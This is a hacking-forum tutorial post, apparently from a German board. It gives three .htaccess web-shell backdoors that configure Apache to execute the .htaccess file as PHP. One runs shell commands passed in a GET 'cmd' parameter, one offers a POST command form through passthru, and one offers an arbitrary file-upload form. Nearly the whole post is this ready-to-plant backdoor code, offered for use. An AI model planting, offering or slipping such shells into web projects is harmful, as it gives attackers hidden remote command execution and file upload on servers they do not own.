# Coded By Zend & HashoR
<Files ~ "^.ht">
Order allow,deny
Allow from all
</Files>
AddType application/x-httpd-php5 .htaccess
# => Done ... Now To Command Execute For Example : http://site.com/.htaccess?cmd=pwd <=
#<?php passthru($_GET['cmd']); ?>
-===========================================
2- Command Executing By Post
# Coded By Zend & HashoR
<Files ~ "^.ht">
Order allow,deny
Allow from all
</Files>
AddType application/x-httpd-php5 .htaccess
#~ Your Command ~
#<?php echo "<br />Command : <form action='' method='post'> <input type='text' name='cmd'/><br /><input type='submit' value='ok' /><br /> <form/>"; $cmd =$_POST['cmd']; @passthru($cmd); ?>
===========================================
3- File Upload
# Coded By Zend & HashoR
<Files ~ "^.ht">
Order allow,deny
Allow from all
</Files>
AddType application/x-httpd-php5 .htaccess
#~ Select Your File To Upload It ~
#<?php echo '<b><br><br>'.php_uname().'<br></b>'; echo '<form action="" method="post" enctype="multipart/form-data" name="uploader" id="uploader">'; echo '<input type="file" name="file" size="50"><input name="_upl" type="submit" id="_upl" value="Upload"></form>'; if( $_POST['_upl'] == "Upload" ) { if(@copy($_FILES['file']['tmp_name'], $_FILES['file']['name'])) { echo '<b>Upload Success <img src='http://www.toolbase.bz/board/public/style_emoticons/<#EMO_DIR#>/happy.png' class='bbc_emoticon' alt='^_^' /></b><br><br>'; } else { echo '<b>Upload Failed ^_*</b><br><br>'; }} ?>
you dont forget link
Bearbeitet von sniffer, 20 September 2014 - 19:23 Uhr.

 Anmelden
Anmelden Benutzerkonto erstellen
Benutzerkonto erstellen









 Nach oben
Nach oben Melden
Melden Tutorials
Tutorials


 Hacking & Security
Hacking & Security
